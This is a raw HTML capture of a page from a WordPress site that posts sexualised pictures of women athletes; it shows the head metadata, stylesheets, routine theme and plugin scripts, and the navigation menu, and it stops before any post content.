

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hottestfemaleathletes.com/paulina-damaske-4/
body_size: 16572
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="en-US"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="en-US"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://hottestfemaleathletes.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Paulina Damaske - Hottest Female Athletes</title>
	<link rel="canonical" href="https://hottestfemaleathletes.com/paulina-damaske-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paulina Damaske - Hottest Female Athletes" />
	<meta property="og:url" content="https://hottestfemaleathletes.com/paulina-damaske-4/" />
	<meta property="og:site_name" content="Hottest Female Athletes" />
	<meta property="article:published_time" content="2023-03-18T08:42:33+00:00" />
	<meta property="og:image" content="https://i.imgur.com/CBmfGKU.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@sexyolympics21" />
	<meta name="twitter:site" content="@sexyolympics21" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#article","isPartOf":{"@id":"https://hottestfemaleathletes.com/paulina-damaske-4/"},"author":{"name":"admin","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"headline":"Paulina Damaske","datePublished":"2023-03-18T08:42:33+00:00","mainEntityOfPage":{"@id":"https://hottestfemaleathletes.com/paulina-damaske-4/"},"wordCount":2,"commentCount":0,"image":{"@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg","articleSection":["NSFW Sports Babes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hottestfemaleathletes.com/paulina-damaske-4/#respond"]}]},{"@type":"WebPage","@id":"https://hottestfemaleathletes.com/paulina-damaske-4/","url":"https://hottestfemaleathletes.com/paulina-damaske-4/","name":"Paulina Damaske - Hottest Female Athletes","isPartOf":{"@id":"https://hottestfemaleathletes.com/#website"},"primaryImageOfPage":{"@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#primaryimage"},"image":{"@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#primaryimage"},"thumbnailUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg","datePublished":"2023-03-18T08:42:33+00:00","author":{"@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02"},"breadcrumb":{"@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hottestfemaleathletes.com/paulina-damaske-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#primaryimage","url":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg","contentUrl":"https://hottestfemaleathletes.com/wp-content/uploads/2023/03/70462-paulina-damaske.jpg","width":631,"height":501},{"@type":"BreadcrumbList","@id":"https://hottestfemaleathletes.com/paulina-damaske-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hottestfemaleathletes.com/"},{"@type":"ListItem","position":2,"name":"Paulina Damaske"}]},{"@type":"WebSite","@id":"https://hottestfemaleathletes.com/#website","url":"https://hottestfemaleathletes.com/","name":"Hottest Female Athletes","description":"The sexy, gorgeous, sultry hot ladies of sports!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hottestfemaleathletes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hottestfemaleathletes.com/#/schema/person/717e4e17a46199553578389f2d12ee02","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hottestfemaleathletes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a69b4dc2323c1732cf1357504fc230fda5f1649b5a6e9e8f14b9f73496a3fda?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://hottestfemaleathletes.com"],"url":"https://hottestfemaleathletes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Feed" href="https://hottestfemaleathletes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Comments Feed" href="https://hottestfemaleathletes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hottest Female Athletes &raquo; Paulina Damaske Comments Feed" href="https://hottestfemaleathletes.com/paulina-damaske-4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fpaulina-damaske-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hottestfemaleathletes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhottestfemaleathletes.com%2Fpaulina-damaske-4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='coderevolution-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/coderevolution-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redditomatic-thumbnail-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/redditomatic-reddit-post-generator/styles/redditomatic-thumbnail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://hottestfemaleathletes.com/wp-content/uploads/dynamic-style-1725488370.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/cards/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1725488644' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","ajaxNonce":"880c95d6ea","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1725488644" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://hottestfemaleathletes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hottestfemaleathletes.com/wp-json/wp/v2/posts/70462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hottestfemaleathletes.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hottestfemaleathletes.com/?p=70462' />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
			<style>
	@font-face {
		font-family: "bimber";
							src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="g1:switch-skin-css" content="https://hottestfemaleathletes.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-70462 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-sidebar-normal" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class=""
			   href="https://hottestfemaleathletes.com/" rel="home">
									Hottest Female Athletes							</a>

			</p>
	
    
			<p class="g1-delta g1-delta-3rd site-description">The sexy, gorgeous, sultry hot ladies of sports!</p>
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-g1-standard menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li id="menu-item-2186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li id="menu-item-2847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li id="menu-item-2849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li id="menu-item-39558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://hottestfemaleathletes.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
																	<div class="g1-drop g1-drop-nojs g1-drop-with-anim g1-drop-before g1-drop-the-skin g1-drop-the-skin-light g1-drop-m g1-drop-icon">
	<button class="g1-button-none g1-drop-toggle">
		<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Switch skin</span>
		<span class="g1-drop-toggle-arrow"></span>
	</button>
			<div class="g1-drop-content">
